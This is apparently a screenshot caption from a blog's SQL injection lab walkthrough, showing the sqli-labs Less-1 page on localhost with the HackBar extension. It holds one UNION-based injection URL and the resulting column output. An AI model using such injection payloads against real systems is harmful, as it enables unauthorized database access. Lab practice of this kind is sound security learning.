 Welcome Dhakkan
Your Login name:2
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,3--+
AaronLuo's Blog from byAaronluo.github.io